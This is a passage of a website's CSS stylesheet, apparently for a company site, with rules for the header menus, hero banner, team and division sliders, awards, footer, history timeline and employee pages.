    margin-bottom: 30px;
}
.object-fit-cover {
    -o-object-fit: cover;
       object-fit: cover;
}
.z-index-1 {
    z-index: 1;
}
.z-index-2 {
    z-index: 2;
}
.z-index-3 {
    z-index: 3;
}
.z-index-999{
    z-index: 999
}
.container{
    max-width: 1300px;
}
.container-lg{
    max-width: 1345px;
}
.section-padding{
    padding: 120px 0;
}
.section-padding-sm{
    padding: 80px 0;
}
.section-padding-md{
    padding: 100px 0;
}
.overflow-inherit{
    overflow: inherit
}
.ps-100 {
    padding-left: 100px;
}
.pe-100 {
    padding-right: 100px;
}
.divider {
    margin: 0;
    background-color: #ffffff;
    opacity: 1;
}
/* Preloader */
.preloader {
    z-index: 999999;
    background-color: #ffffff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.preloader img{
    max-width: 350px;
}
/* Header Section */
.header {
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
            box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
}
.header.bg-transparent {
    -webkit-box-shadow: none;
            box-shadow: none;
}
.header .container-fluid {
    padding: 0 70px;
}
.sub-menu {
    position: absolute;
    top: 100%;
    left: 15px;
    z-index: 9;
    margin: 0;
    width: 265px;
    background-color: #ffffff;
    list-style: none;
    -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
            box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    padding: 10px 0;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    visibility: hidden;
    opacity: 0;
}
.menu-item:hover > .sub-menu {
    visibility: visible;
    opacity: 1;
    left: 0;
}
.menu-item {
    position: relative;
    z-index: 1;
}
.nav-link {
    font-size: 18px;
    font-weight: 600;
    color: #000000;
    text-transform: uppercase;
    padding: 0 13px !important;
}
.nav-link:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
}
.header.position-absolute .nav-link {
    color: #EDEDED;
}
.header-top a {
    font-size: 18px;
    color: #000000;
    font-weight: 600;
    display: inline-block;
    padding: 8px 12px;
}
.header.position-absolute .header-top a{
    color: #EDEDED
}
.header .sub-menu .nav-link:hover,
.header .header-top a:hover{
    color: #D31E25;
}
.header-top .er-snell-btn{
    font-weight: 600;
}
.er-snell-btn, .header-top .er-snell-btn {
    background-color: #D31E25;
    color: #EDEDED;
    padding: 7px 22px;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    border: 2px solid #D31E25;
    font-size: 18px;
}
.er-snell-btn {
    font-size: 20px;
    padding: 17px 38px 17px 32px;
    font-weight: 700;
    display: inline-block;
}
.about-section .er-snell-btn {
    margin-top: 25px;
} 
.er-snell-btn img {
    margin-right: 20px;
    position: relative;
    top: -1px;
}
.header-top {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding-bottom: 26px;
}
.header .header-top a.er-snell-btn:hover,
.er-snell-btn:hover {
    background-color: transparent;
    color: #EDEDED;
}
.header.bg-white .header-top a.er-snell-btn:hover{
    color: #D31E25;
}
.header-top a img {
    padding-right: 7px;
    margin-top: -5px;
}

.header-top a svg {
    margin-right: 0;
    margin-top: -5px;
}

.home .header-top a svg {
    margin-right: 4px;
    margin-top: -5px;
}

.menu-item.menu-item-has-children > .nav-link:after {
    position: absolute;
    right: 13px;
    top: 3px;
    content: url('../img/icons/plus.svg');
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    height: 10px;
}
.menu-item.menu-item-has-children:hover > .nav-link:after {
    content: url('../img/icons/minus.svg');
    top: -2px
}
.menu-item.menu-item-has-children > .nav-link {
    padding-right: 32px !important;
    padding-bottom: 40px !important;
}
.header .navbar {
    padding: 16px 0 0;
}
.header-top .er-snell-btn {
    margin-left: 19px;
}
.menu-item:hover > .nav-link {
    color: #D31E25;
}
.header .sub-menu .nav-link {
    font-weight: 400;
    color: #000000;
    padding: 10px 15px !important;
    text-transform: initial;
}
.header .sub-menu .nav-link:before {
    content: url('../img/icons/arrow-right.svg');
    display: inline-block;
    padding-right: 12px;
}
.burger-btn {
    border: none;
    max-width: 50px;
    padding: 0;
    margin: 0;
    position: relative;
    height: 35px;
    width: 35px;
    background-color: #D31E25;
}
.bar {
    background-color: #ffffff;
    height: 2px;
    position: absolute;
    -webkit-transition: background-color ease .3s, top ease .3s .3s, -webkit-transform ease .3s;
    -o-transition: background-color ease .3s, top ease .3s .3s, transform ease .3s;
    transition: background-color ease .3s, top ease .3s .3s, transform ease .3s, -webkit-transform ease .3s;
    width: 20px;
    display: block;
    left: 7.5px;
    top: 15.5px;
}
.bar-1 {
    top: 9.5px;
}
.bar-3 {
    top: 21.5px;
}
.opened .bar-1, 
.opened .bar-3 {
    top: 15.5px;
    -webkit-transition: top ease .3s, -webkit-transform ease .3s .3s;
    -o-transition: top ease .3s, transform ease .3s .3s;
    transition: top ease .3s, transform ease .3s .3s, -webkit-transform ease .3s .3s;
}
.burger-btn:focus {
    outline: none;
    border: none;
}
.opened .bar-1 {
    -webkit-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
            transform: rotate(-45deg);
}
.opened .bar-3 {
    -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
            transform: rotate(45deg);
}
.opened .bar-2 {
    background-color: transparent;
}
.header.bg-transparent .burger-btn img {
    -webkit-filter: brightness(0) invert(1);
            filter: brightness(0) invert(1);
}
.offcanvas{
    background-color: #363535;
}
.offcanvas-top-content {
    padding-top: 30px;
    padding-bottom: 30px;
}
.offcanvas .nav-link {
    color: #000000;
    padding: 10px 0px !important;
    border-bottom: 1px solid #DBDBD3;
    font-size: 18px;
}
.offcanvas .offcanvas-top-content .nav-link {
    color: #ffffff;
    font-size: 16px;
    padding: 5px 0 !important;
    border-color: #D31E25;
}
.offcanvas .header-bottom {
    padding: 15px 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: calc(100vh - 281px);
    overflow-y: scroll;
}
.offcanvas-top-content .er-snell-btn {
    font-weight: 600;
}
.offcanvas .menu-item.menu-item-has-children > .nav-link {
    padding: 13px 0 !important;
}
.offcanvas .sub-menu {
    position: static;
    width: 100%;
    padding-left: 30px;
    opacity: 1;
    display: none;
    visibility: visible;
    background-color: transparent;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    -webkit-box-shadow: none;
            box-shadow: none;
}
.offcanvas .sub-menu .nav-link {
    font-size: 16px;
    border-bottom: 0;
    text-transform: inherit;
    font-weight: 500;
}
.offcanvas .navbar-nav .nav-item:last-child .nav-link {
    border-bottom: none;
}
.offcanvas .menu-item.menu-item-has-children:hover > .nav-link:after {
    content: url('../img/icons/plus.svg');
}
.offcanvas .menu-item.menu-item-has-children > .nav-link:after {
    top: 13px;
}
.offcanvas .menu-item.menu-item-has-children > .nav-link.opened:after {
    content: url('../img/icons/minus.svg');
    top: 9px
}
.offcanvas .header-top a {
    display: block;
    color: #ffffff;
    padding: 0;
}
.offcanvas .header-top {
    padding-top: 20px;
    padding-bottom: 20px;
}
.offcanvas .header-top .er-snell-btn {
    margin-left: 0;
    display: inline-block;
    margin-top: 20px;
}
.offcanvas .header-top a img {
    width: 20px;
    padding-right: 8px;
}
/* Hero Section */
.hero-wrapper {
    height: 900px;
    min-height: 100vh;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    background-color: rgba(0, 0, 0, 0.5);
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    mix-blend-mode: multiply;
    padding-top: 165px;
}
.top-heading {
    font-size: 50px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 300;
    letter-spacing: 5px;
    line-height: 1;
    display: inline-block;
    margin: 0;
    position: absolute;
    z-index: 4;
    padding: 0 30px;
    text-align: center;
    width: 100%;
    top: calc(50% - 296px);
}
.transparent-heading {
    font-weight: 400;
    font-size: 800px;
    text-transform: uppercase;
    color: #ffffff;
    font-variation-settings: 'wght' 900;
    line-height: 0.6;
    padding-top: 130px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
        justify-content: space-around;
    max-width: 1600px;
    margin: 0 auto;
}
.hero-wrapper:after {
    content: "";
    background: transparent -webkit-gradient(linear, left top, left bottom, from(#000000), color-stop(32%, #0505059A), to(#54545400)) 0% 0% no-repeat padding-box;
    background: transparent -o-linear-gradient(top, #000000 0%, #0505059A 32%, #54545400 100%) 0% 0% no-repeat padding-box;
    background: transparent linear-gradient(180deg, #000000 0%, #0505059A 32%, #54545400 100%) 0% 0% no-repeat padding-box;
    height: 180px;
    width: 100%;
    bottom: 58px;
    position: absolute;
    z-index: -1;
    -webkit-transform: matrix(-1, 0, 0, -1, 0, 0);
        -ms-transform: matrix(-1, 0, 0, -1, 0, 0);
            transform: matrix(-1, 0, 0, -1, 0, 0);
}
.hero-wrapper:before {
    content: "";
    height: 60px;
    width: 100%;
    left: 0;
    bottom: 0;
    background-color: #000000;
    position: absolute;
}
/* Story Section */
.story-section {
    background-repeat: no-repeat;
    background-size: auto 100%;
}
.story-wrap {
    color: #ffffff;
    position: relative;
    padding: 80px 40px 40px;
    max-width: 647px;
    text-transform: uppercase;
    line-height: 1;
}
.story-overlay {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: #363535;
    mix-blend-mode: multiply;
    z-index: 1;
    display: block;
}
.years {
    font-size: 170px;
    color: #D31E25;
    line-height: 0.8;
    padding-bottom: 10px;
    font-weight: 700;
    position: relative;
    left: 25px;
}
.story-title {
    font-size: 60px;
    font-weight: 400;
}
.text-start .text-xl-start {
  text-align: left !important;
  margin-left: 13px;
  margin-top: 10px;
  font-size: 18px;
}
.long-arrow {
    width: 100%;
}
.story-bottom {
    margin-bottom: 80px;
}
.learn-more {
    color: #ffffff;
    font-size: 20px;
    text-transform: initial;
    font-weight: 700;
}
.story-wrap h6 {
    color: #D31E25;
    font-size: 20px;
}
/* About Section */
.play-circle {
    display: inline-block;
    border-radius: 50%;
    background-color: #D31E25;
    height: 41px;
    width: 41px;
    line-height: 39px;
    text-align: center;
    margin-right: 10px;
    position: relative;
    top: -2px;
}
.play-circle img {
    margin-left: 3px;
}
.sub-title {
    color: #D31E25;
    text-transform: uppercase;
    font-size: 20px;
    font-weight: 500;
}
.title,
.about-thumb-wrap h3 {
    font-size: 65px;
}
.title {
    line-height: 1.31;
}
.about-thumb-wrap > img {
    margin-bottom: 30px;
}

a.play-btn {
    display: inline-block;
    font-size: 20px;
    color: #ffffff;
    font-weight: 500;
}
a.play-btn:hover{
    color: #D31E25;
}
.team-slider-wrap .row,
.about-section .row {
    --bs-gutter-x: 0;
}
.content-block {
    font-size: 28px;
}
.content-block p:last-child {
    margin-bottom: 0;
}
.about-section .content-block a:not(.er-snell-btn) {
    color: #D31E25;
}
.about-section .content-block a:hover {
    color: #ffffff;
}
/* Swiper slider style */
.swiper-button-next, .swiper-button-prev, .swiper-pagination {
    position: relative;
    margin-top: 0;
    left: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    top: 0;
}
.swiper-button-next:after, .swiper-button-prev:after{
    display: none;
}
.swiper-pagination-clickable .swiper-pagination-bullet {
    display: inline-block;
    height: 12px;
    width: 12px;
    border-radius: 0;
    background-color: #DBDBD3;
    opacity: 1;
}
.swiper-pagination-clickable .swiper-pagination-bullet {
    display: inline-block;
    height: 12px;
    width: 12px;
    border-radius: 0;
    background-color: #DBDBD3;
    opacity: 1;
}
.swiper-pagination-clickable .swiper-pagination-bullet.swiper-pagination-bullet-active {
    position: relative;
    z-index: 1;
}
.swiper-pagination-clickable .swiper-pagination-bullet.swiper-pagination-bullet-active:after {
    content: "";
    height: 100%;
    width: 100%;
    background-color: #D31E25;
    position: absolute;
    top: 0;
    left: 0;
    mix-blend-mode: multiply;
}
.team-slider-wrap .swiper-button-next,
.team-slider-wrap .swiper-button-prev {
    height: 48px;
    width: 48px;
}
.explore-btn,
.swiper-button-next, .swiper-button-prev {
    height: 70px;
    width: 70px;
    opacity: 1;
    background-color: #D31E25;
}
.team-slider-wrap .swiper-button-prev:before,
.team-slider-wrap .swiper-button-next:before {
    background-color: #D31E25;
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    mix-blend-mode: multiply;
    left: 0;
    z-index: -1;
}
.light-icon, .dark-icon{
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.swiper-button-prev.swiper-button-disabled .light-icon,
.swiper-button-next.swiper-button-disabled .light-icon,
.dark-icon {
    opacity: 0;
    visibility: hidden;
}
.swiper-button-prev.swiper-button-disabled .dark-icon,
.swiper-button-next.swiper-button-disabled .dark-icon{
    opacity: 1;
    visibility: visible;
}
.swiper-button-prev .dark-icon,
.swiper-button-next .light-icon {
    -webkit-transform: translate(-50%, -50%) rotate(180deg);
        -ms-transform: translate(-50%, -50%) rotate(180deg);
            transform: translate(-50%, -50%) rotate(180deg);
}
.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled {
    opacity: 1;
}
.team-slider-wrap .swiper-button-prev.swiper-button-disabled,
.team-slider-wrap .swiper-button-next.swiper-button-disabled{
    background-color: #EDEDED;
}
.team-slider-wrap .swiper-button-prev.swiper-button-disabled:before,
.team-slider-wrap .swiper-button-next.swiper-button-disabled:before{
    background-color: #EDEDED;
}
.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled{
    background-color: #DBDBD3;
}
.swiper-button-prev.swiper-button-disabled:before,
.swiper-button-next.swiper-button-disabled:before{
    background-color: #DBDBD3;
}
/* Team Slider */
.slide-bg {
    background-size: cover;
    background-position: top center;
    background-color: #000000;
    height: 100%;
}
.slide-content .sub-title {
    color: #ffffff;
    opacity: 0.7;
}
.slide-content {
    font-size: 22px;
}
.slide-content .er-snell-btn {
    background-color: #ededed;
    color: #D31E25;
    border-color: #ededed;
    margin-top: 25px;
}
.slide-content .er-snell-btn:hover {
    background-color: transparent;
    border-color: #ededed;
    color: #ededed;
}
.slide-content .er-snell-btn img{
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.slide-content .er-snell-btn:hover img {
    -webkit-filter: brightness(0) invert(1);
            filter: brightness(0) invert(1);
}
.team-slider-wrap .swiper-button-prev.swiper-button-disabled:before, 
.team-slider-wrap .swiper-button-next.swiper-button-disabled:before{
    mix-blend-mode: multiply;
}
.team-slider-wrap .swiper-pagination {
    text-align: right;
    top: auto;
    bottom: auto;
}
.controls-wrapper {
    padding-bottom: 95px;
}
.team-slider-wrap {
    background-color: #D31E25;
    position: relative;
    z-index: 1;
    padding: 72px 0 105px;
}
.teamSwiper {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 50%;
}
/* Division Slider */
.division img{
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.division:hover img{
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
}
.division-header {
    color: #ffffff;
    font-size: 28px;
    margin-bottom: 50px;
}
.divisions-slider .swiper-slide {
    width: 405.33px;
}
.division h6 {
    bottom: 0;
    margin: 0;
    width: 100%;
    color: #ffffff;
    position: absolute;
    z-index: 1;
    padding: 62px 30px 24px;
    font-size: 30px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.division:hover h6 {
    color: #D31E25;
}
.division h6:after {
    content: "";
    position: absolute;
    bottom: -1px;
    left: -1px;
    height: calc(100% + 1px);
    width: calc(100% + 1px);
    background: transparent -webkit-gradient(linear, left top, left bottom, from(#000000), to(#54545400)) 0% 0% no-repeat padding-box;
    background: transparent -o-linear-gradient(top, #000000 0%, #54545400 100%) 0% 0% no-repeat padding-box;
    background: transparent linear-gradient(180deg, #000000 0%, #54545400 100%) 0% 0% no-repeat padding-box;
    z-index: -1;
    -webkit-transform: matrix(-1, 0, 0, -1, 0, 0);
        -ms-transform: matrix(-1, 0, 0, -1, 0, 0);
            transform: matrix(-1, 0, 0, -1, 0, 0);
    opacity: 0.87;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.division:hover h6:after {
    opacity: 1;
}
.learn-more:hover,
.division-header a {
    color: #D31E25;
}
.division-header a:hover{
    color: #ffffff;
}
.division-header p {
    margin: 0;
}
.division-header h3 {
    margin: 0;
}
.swiper-pagination-progressbar.swiper-pagination-horizontal{
    background-color: #DBDBD3;
    position: relative;
    height: 1px;
    margin: 50px 0;
}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    height: 8px;
    background-color: #AF0405;
    border-radius: 0;
    top: -2.5px;
}
.awards-slider {
    max-width: 925px;
    margin: 0 auto;
}
.award-slider-wrap .swiper-button-next, .award-slider-wrap .swiper-button-prev {
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -25px;
}
.award-slider-wrap .swiper-button-next {
    left: auto;
    right: 0;
}
.award-logo {
    border-bottom: 1.5px solid #DBDBD3;
    position: relative;
}
.award-logo:after {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: #f8f8f8;
    content: "";
    mix-blend-mode: color;
    z-index: 2;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
/*
.single-award:hover .award-logo:after {
    visibility: hidden;
    opacity: 0;
}
*/
.single-award h5 {
    color: #000000;
    font-size: 18px;
    text-transform: uppercase;
    margin-top: 32px;
}
.single-award p {
    min-height: 51px;
}
.award-year {
    color: #D31E25;
    font-weight: 500;
    font-size: 18px;
}
.award-slider-wrap {
    margin-top: 20px;
}
/* Footer Section */
.footer {
    background-color: #000000;
    color: #ffffff;
}
.cta {
    padding-top: 110px;
    border-bottom: 1px solid #DBDBD3;
    padding-bottom: 70px;
    font-size: 22px;
}
.cta .row {
    --bs-gutter-x: 90px;
}
.colored{
    color: #D31E25;
}
.cta .title {
    line-height: 1.2;
}
.cta-card {
    background-color: #404040;
    padding: 40px 47px;
    position: relative;
    z-index: 1;
    color: inherit;
}
.cta-card:hover {
    color: inherit;
}
.card-bg {
    position: absolute;
    height: 66px;
    width: 67px;
    background-color: #D31E25;
    z-index: -1;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    bottom: 40px;
    right: 47px;
}
.cta-card:hover .card-bg {
    height: 100%;
    width: 100%;
    bottom: 0;
    right: 0;
}
.card-inner {
    max-width: 422px;
    font-size: 25px;
    min-height: 200px;
}
.arrow-btn {
    position: absolute;
    bottom: 40px;
    right: 47px;
    height: 66px;
    width: 67px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.arrow-btn img {
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg);
    width: 28px;
}
.card-inner h5 {
    color: #D31E25;
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 700;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.cta-card:hover .card-inner h5 {
    color: #ffffff;
}
.cta-card p {
    margin: 0;
}
.arrow-btn:after {
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #D31E25;
    z-index: -1;
    mix-blend-mode: multiply;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.arrow-btn:hover:after {
    visibility: visible;
    opacity: 1;
}
.footer-main {
    padding: 50px 0 0;
}
.copyright-links {
    list-style: none;
    margin: 0;
    padding: 40px 0 20px 0;
    gap: 40px;
}
.copyright-links a {
    color: #ffffff;
    display: inline-block;
}
.copyright-links li:first-child, .copyright-links li a {
    opacity: 0.5;
}
.copyright-links li a:hover {
    opacity: 1;
}
.footer-wid h5 {
    color: #D31E25;
    text-transform: uppercase;
    font-size: 25px;
    position: relative;
    z-index: 1;
}
.footer-links {
    margin: 0;
    padding: 0;
    list-style: none;
}
.footer-links a {
    color: #ffffff;
    font-size: 20px;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.footer-links a:hover {
    color: #D31E25;
}
.social-links a {
    display: inline-block;
    padding: 5px 10px;
}
.social-links a:hover path {
    fill: #D31E25;
}
.social-links a path {
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.client-logo {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
    position: relative;
    z-index: 1;
}
.footer-bottom {
    padding: 60px 0;
    background-color: #ffffff;
}
.client-logo:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: #ffffff;
    mix-blend-mode: color;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    opacity: 1;
}
.client-logo:hover:after {
    opacity: 0;
}
.logo-swiper .swiper-slide {
    height: 65px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.logo-swiper > .swiper-wrapper {
    -webkit-transition-timing-function: linear !important;
    -o-transition-timing-function: linear !important;
    transition-timing-function: linear !important;
}
/* Who We Are CSS */
.small-hero {
    background-size: cover;
    background-position: center;
    height: 448px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
    padding-bottom: 55px;
    position: relative;
    z-index: 1;
}
.small-hero h1 {
    font-size: 90px;
    font-weight: 600;
    color: #ffffff;
    line-height: .84;
}
.small-hero:before {
    content: "";
    position: absolute;
    z-index: 1;
    background-color: #000000;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    mix-blend-mode: color;
}
.small-hero > .container {
    position: relative;
    z-index: 3;
}
.small-hero:after {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    background-color: #000000;
    top: 0;
    left: 0;
    z-index: 2;
    opacity: 0.45;
    mix-blend-mode: multiply;
}
.mission p {
    margin-bottom: 0;
}
.mission {
    background-color: #000000;
    color: #ffffff;
    font-size: 45px;
    padding: 113px 0;
}
.mission a {
    font-weight: 500;
}
.mission a:hover {
    color: #ffffff;
}
.core-value-bg {
    position: absolute;
    width: 50%;
    height: 100%;
    background-size: cover;
    background-position: center;
    background-color: #D31E25;
}
.core-values-contents {
    padding: 110px 0 110px 82px;
}
.core-value h5 {
    color: #D31E25;
    font-size: 28px;
    margin: 0;
}
.core-value p {
    margin-bottom: 0;
}
.core-value {
    margin-bottom: 20px;
}
.core-value:last-child {
    margin-bottom: 0;
}
.histories-slider .swiper-slide{
    width: 1170px;
}
.history-item {
    background-color: #F8F8F8;
    padding: 45px 0px 45px 75px;
    font-size: 18px;
    color: #404040;
    min-height: 472.45px;
}
.history-item p {
    margin: 0;
}
.division-part:before,
#contactSection:before,
#timelineSection:before {
    display: block;
    height: 160.44px;
    margin-top: -160.44px;
    content: "";
    visibility: hidden;
    opacity: 0;
}
.division-part:before{
    height: 200px;
    margin-top: -200px;
}
.stories-wrap {
    background-color: #000000;
    padding: 127px 0;
}
.stories-bg {
    background-position: center;
    background-size: cover;
    opacity: 0.29;
}
.stories-wrap:after {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    background-color: #000000;
    opacity: 0.26;
    z-index: 2;
    top: 0;
    left: 0;
}
.stories-wrap .title {
    margin-bottom: 48px;
}
.history-item h4 {
    color: #D31E25;
    font-size: 85px;
    line-height: 1;
    margin-bottom: 50px;
}
.history-item > .row {
    --bs-gutter-x: 0;
}
.inner-thumbs {
    padding: 0 75px;
}
.swiper-inner-button-next, .swiper-inner-button-prev {
    position: absolute;
    z-index: 2;
    top: 50%;
    left: 30px;
    height: 28px;
    margin-top: -33px;
}
.swiper-inner-button-next {
    left: auto;
    right: 30px;
}
.swiper-inner-pagination {
    text-align: center;
    margin-top: 10px;
    height: 28px;
}
.swiper-inner-pagination .swiper-pagination-bullet {
    border-radius: 50%;
    background-color: transparent;
    border: 1px solid #707070;
    height: 12px;
    width: 12px;
}
.swiper-inner-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
    border-color: #D31E25;
}
.swiper-inner-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:after {
    border-radius: 50%;
}
.content-section {
    padding: 120px 0;
    font-size: 22px;
}
.content-section .row {
    --bs-gutter-x: 140px;
    --bs-gutter-y: 0px;
}
.content-wrap p:last-child {
    margin-bottom: 0;
}
/* Our Team CSS */
.explore-btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    position: relative;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    height: 55px;
    width: 55px;
    padding: 15px;
}
.explore-btn:hover {
    background-color: #DBDBD3;
}
.explore-btn img.light-icon {
    -webkit-transform: translate(-50%, -50%) rotate(180deg);
        -ms-transform: translate(-50%, -50%) rotate(180deg);
            transform: translate(-50%, -50%) rotate(180deg);
}
.explore-btn:hover .light-icon {
    opacity: 0;
    visibility: hidden;
}
.explore-btn img {
    width: 28px;
}
.explore-btn:hover .dark-icon {
    opacity: 1;
    visibility: visible;
}
.employee-info-wrap {
    padding: 40px;
}
.employee-info-wrap h4 {
    font-size: 35px;
}
.employee-slider .swiper-slide{
    width: 528px;
}
.employee-item a.d-block img{
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.employee-item:hover a.d-block img{
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
}
.load-more.er-snell-btn img {
    -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
            transform: rotate(90deg);
    top: 0;
}
.form-wrap-default .er-snell-btn:hover,
.hover-red.er-snell-btn:hover {
    color: #D31E25;
}
.form-wrap-default .er-snell-btn:hover img,
.hover-red.er-snell-btn:hover img {
    -webkit-filter: invert(75%) sepia(83%) saturate(3937%) hue-rotate(343deg) brightness(81%) contrast(105%);
            filter: invert(75%) sepia(83%) saturate(3937%) hue-rotate(343deg) brightness(81%) contrast(105%);
}
.thumbnail-wrapper {
    border-bottom: 3px solid #D31E25;
    overflow: hidden;
}
.officer-info h5 {
    margin-top: 25px;
    font-size: 30px;
    margin-bottom: 5px;
    font-weight: 600;
    color: #000000;
}
.officer-info {
    font-size: 18px;
    color: #404040;
    font-weight: 500;
}
.load-more.less-more .all,
.load-more .less{
    display: none;
}
.load-more.less-more .less{
    display: inline;
}
.load-more.er-snell-btn.less-more img {
    -webkit-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
            transform: rotate(-90deg);
}
/* Single Employee */
.employee-description {
    position: relative;
    z-index: 1;
    color: #363535;
}
.employee-description h1{
    color: #000000;
}
.employee-bg {
    position: absolute;
    width: 50%;
    height: 100%;
    background-size: cover;
    background-position: center;
    background-color: #D31E25;
}
.experience-info {
    background-color: #D31E25;
    color: #ffffff;
    display: inline-block;
    font-size: 45px;
    font-weight: 500;
    padding: 53px 56px;
    line-height: 1;
}
.experience-info span {
    font-weight: 700;
    font-size: 55px;
    display: block;
}
.backto {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 500;
}
.backto svg,
.backto img {
    padding-right: 8px;
    margin-top: -5px;
}
.backto:hover {
    color: #D31E25;
}
.next-post {
    background-color: #404040;
    padding: 65px 0;
}
a.next-post{
    transition: none;
    color: inherit;
}
a.next-post:hover{
    color: inherit;
}
.open-position-link .title,
.open-position-link .spotlight{
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.spotlight {
    font-size: 20px;
    font-weight: 500;
    opacity: 0.75;
    color: #D6D6D6;
}
.open-position-link:hover .spotlight{
    color: #D6D6D6;
}
.open-position-link:hover .title{
    color: #ffffff;
}
.next-post .card-bg {
    top: 50%;
    height: 55px;
    width: 55px;
    margin-top: -27.5px;
    right: calc(50% - 638px);
}
.next-post.has-post-thumbnail .card-bg {
    right: calc(50% - 878px);
}
.next-post.has-post-thumbnail:hover .card-bg,
.next-post:hover .card-bg {
    width: 100%;
    height: 100%;
    margin: 0;
    top: 0;
    right: 0;
}
/* Division Template */
.mission.division-description {
    font-size: 18px;
}
.mission.division-description .title {
    line-height: 1.2;
}
